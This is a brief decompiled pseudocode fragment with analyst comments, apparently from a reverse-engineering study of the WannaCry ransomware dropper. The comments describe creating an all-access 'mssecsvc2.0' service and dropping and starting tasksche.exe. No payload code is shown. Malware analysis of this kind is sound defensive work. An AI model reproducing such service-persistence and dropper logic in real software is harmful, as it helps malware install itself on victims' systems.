 int sub_407F20()
{
  sub_407C40();                                 // create and start ALL_ACCESS mssecsvc2.0 SERVICE
  sub_407CE0();                                 // drop C:\\Windows\\tasksche.exe from source and start
  return 0;
}